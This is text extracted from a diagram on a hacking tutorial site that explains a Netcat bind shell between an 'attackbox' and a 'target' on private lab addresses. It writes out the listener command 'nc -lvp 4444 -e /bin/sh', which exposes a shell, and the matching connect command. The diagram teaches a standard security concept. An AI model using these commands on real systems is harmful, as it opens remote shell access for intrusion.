 BIND SHELL
Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/